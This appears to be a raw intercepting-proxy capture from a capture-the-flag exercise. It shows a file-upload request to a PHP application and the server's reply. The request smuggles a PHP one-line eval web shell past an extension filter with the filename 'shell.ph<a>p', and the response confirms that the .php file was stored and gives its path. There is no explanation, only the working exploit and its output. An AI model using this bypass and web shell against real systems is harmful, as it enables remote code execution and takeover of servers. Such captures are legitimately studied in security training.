 Request
Raw Params Headers Hex
POST /index.php?s=home/index/upload HTTP/1.1
Host: 20ec72cc-8f2b-4207-880c-b8121c231987.node3.buuoj.cn
Content-Length: 230
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykBoP6S3RiVX02Xvz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=e90847765bd0564e22aef83eb92340da
Connection: close
------WebKitFormBoundarykBoP6S3RiVX02Xvz
Content-Disposition: form-data; name="file"; filename="shell.ph<a>p"
Content-Type: application/octet-stream
<?php @eval($_POST['t1m']); ?>
------WebKitFormBoundarykBoP6S3RiVX02Xvz--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Oct 2019 11:54:28 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 70
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.23
{"url":"\/Public\/Uploads\/2019-10-17\/5da85674d357c.php","success":1}